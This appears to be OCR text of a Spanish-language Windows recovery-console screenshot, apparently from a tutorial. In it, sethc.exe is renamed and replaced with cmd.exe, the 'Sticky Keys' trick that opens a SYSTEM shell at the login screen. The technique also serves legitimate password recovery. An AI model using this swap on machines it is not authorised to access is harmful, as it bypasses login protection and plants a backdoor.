 Administrador: X:\windows\system32\cmd.exe
Microsoft Windows [Versión 6.1.7600]
X:\Sources>c:
C:\>cd \windows\system32
C:\Windows\System32>ren sethc.exe sethc.ejm
C:\Windows\System32>copy cmd.exe sethc.exe
1 archivo(s) copiado(s).
C:\Windows\System32>exit
Zona System
Símbolo del sistema
Abrir una ventana del símbolo del sistema
Apagar
Reiniciar